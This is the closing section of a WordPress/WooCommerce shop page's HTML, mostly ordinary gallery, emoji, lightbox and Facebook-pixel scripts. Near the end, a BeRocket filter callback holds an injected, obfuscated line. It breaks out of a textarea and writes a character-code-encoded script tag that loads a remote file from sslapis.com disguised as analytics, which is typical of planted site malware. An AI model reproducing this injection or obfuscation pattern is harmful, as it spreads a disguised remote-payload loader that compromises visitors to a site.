<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "44f7f984-2921-479d-96b2-1e65807408dc"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>l